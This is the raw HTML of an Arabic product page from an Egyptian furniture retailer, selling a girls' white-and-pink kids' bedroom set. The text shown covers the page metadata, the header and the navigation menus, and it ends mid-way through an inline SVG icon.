

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom
body_size: 44069
content:
 <!doctype html> <html class="use-header2" lang="ar"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="غرفة نوم بناتي 120 سم ابيض في روز | غرف نوم اطفال مودرن | هب فرنيتشر "/>
<meta name="description" content="تسوق غرفة نوم بناتي 120 سم ابيض في روز ومتفوتش عروض هب فرنتشر على اكبر تشكيلة اوض نوم الاطفال المودرن الان مع اقوى العروض. زور اقرب فرع ليك او تسوق اونلاين."/>
<meta name="keywords" content="غرف نوم اطفال، غرف نوم أطفال،غرف نوم الاطفال، اوض نوم اطفال، غرف اطفال، اوض اطفال، غرف أطفال،غرف اطفال مودرن، صور غرف اطفال،غرف نوم اطفال مودرن،هب للاثاث، هب فرنيتشر،اثاث للاطفال ، غرفة اطفال بناتي ، غرفة نوم اطفال للبنات ، غرفة نوم بناتي "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>غرفة نوم بناتي 120 سم ابيض في روز | غرف نوم اطفال مودرن | هب فرنيتشر</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="product" />
<meta property="og:title" content="غرفة نوم بناتي 120 سم ابيض في روز | غرف نوم اطفال مودرن | هب فرنيتشر" />
<meta property="og:description" content="تسوق غرفة نوم بناتي 120 سم ابيض في روز ومتفوتش عروض هب فرنتشر على اكبر تشكيلة اوض نوم الاطفال المودرن الان مع اقوى العروض. زور اقرب فرع ليك او تسوق اونلاين." />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/product/e/m/em-micasa-bd-bedroom-4.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/product/e/m/em-micasa-bd-bedroom-4.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom" />
<meta property="og:locale" content="ar_SA" />
<meta property="product:price:amount" content="34950"/>
<meta property="product:price:currency" content="EGP"/>
<meta property="product:availability" content="instock"/>
<meta property="product:retailer_item_id" content="N-MICASA-BD Bedroom"/>
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->         <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-n-micasa-bd-bedroom categorypath-bedroom-furniture-bedroom-set-kids-bedrooms category-kids-bedrooms page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                 <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call">&nbsp;</span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/ar/amlocator/"><span class="icon pe-7s-map-marker">&nbsp;</span>الفروع</a></li>
</ul><!-- @BLOCK@_225 --></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">القائمة</a></li><li><a data-toggle="tab" href="#main-Accountcontent">الحساب</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="انتريهات">انتريهات</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture">
طقم انتريه كامل
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
انتريهات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/u-shape-sofa">
U كنب حرف 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/l-shape-sofa">
ركنات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/recliner-sofa-sets">
انتريهات ريكلاينر 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/tv-tables">
ترابيزات تليفزيون 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/recliner-chair">
فوتيهات ريكلينر
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/sofa-3-seaters">
كنب ٣ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/loveseat">
كنب ٢ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/shoes-rack">
جزامات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/coffee-table">
ترابيزات قهوه 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/side-table">
ترابيزات جانبية
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/massage-chairs">
كراسى مساج 
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="غرف النوم">غرف النوم</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set">
غرف نوم كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/king-bedroom-set">
غرف نوم 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set">
غرف نوم 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/youth-bedrooms">
غرف نوم شبابي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms">
غرف نوم اطفال 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/king-bed">
سراير 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/queen-bed">
سراير 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/youth-kids-bed">
سراير شبابي واطفالي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/bunk-bed">
سراير دورين
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe">
دواليب
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
دواليب جرار
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
دواليب 2 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
دواليب 3 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
دواليب 4 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
دواليب 5 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
دواليب 6 ضلفة
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/dresser">
تسريحات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/study-desk">
مكاتب
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/dining-room" class="level0 dropdown-toggle"><span data-hover="غرف السفرة">غرف السفرة</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set">
غرف سفرة كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/complete-dining-room-sets">
غرف سفرة كاملة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-and-8-chairs">
ترابيزة سفرة و 8 كرسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-6-chairs">
ترابيزة سفرة و 6 كراسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-4-chairs">
ترابيزة سفرة و 4 كراسي
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-table">
ترابيزات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-chair">
كراسي سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-bench">
بنشات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/display-unit">
نيش سفرة
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="أثاث الحدائق">أثاث الحدائق</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set">
انتريهات خارجية
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
ترابيزات
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-dining-set">
اطقم سفرة خارجية
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/hammock">
هاموك
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/relax-chair">
كراسي استرخاء
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/ar/kitchens" class="level0"><span data-hover="مطابخ">مطابخ</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="ideHfGsdcu" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idpE0cRGNW" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~/" >تسجيل الدخول</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 